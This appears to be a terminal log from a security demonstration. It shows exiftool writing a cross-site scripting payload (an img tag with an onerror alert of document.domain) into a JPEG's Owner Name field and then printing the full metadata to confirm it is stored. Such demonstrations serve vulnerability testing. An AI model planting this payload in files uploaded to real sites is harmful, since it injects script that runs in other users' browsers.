 → xss exiftool -ownername=' "><img src=1234 onerror=alert(document.domain)>' xssMetadata.jpg
1 image files updated
→ xss exiftool xssMetadata.jpg
ExifTool Version Number : 12.00
File Name : xssMetadata.jpg
Directory : .
File Size : 5.5 kB
File Modification Date/Time : 2021:03:02 07:59:47+05:30
File Access Date/Time : 2021:03:02 07:59:49+05:30
File Inode Change Date/Time : 2021:03:02 07:59:47+05:30
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 96
Y Resolution : 96
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0232
Components Configuration : Y, Cb, Cr, -
Flashpix Version : 0100
Color Space : Uncalibrated
Owner Name : "><img src=1234 onerror=alert(document.domain)>
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 95.
Image Width : 90
Image Height : 70
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 90x70
Megapixels : 0.006
→ xss